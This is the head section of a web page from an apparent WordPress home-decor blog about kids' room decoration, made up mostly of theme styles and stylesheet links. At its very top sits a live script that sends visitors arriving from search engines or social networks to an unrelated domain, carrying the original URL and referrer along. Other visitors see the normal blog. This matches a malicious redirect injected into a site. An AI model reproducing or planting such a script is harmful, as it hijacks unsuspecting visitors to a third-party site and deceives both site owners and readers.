

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/decoration-for-kids-room/
body_size: 31126
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>23 Best Ideas Decoration for Kids Room &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/209345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/decoration-for-kids-room/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=209345' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fdecoration-for-kids-room%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fdecoration-for-kids-room%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
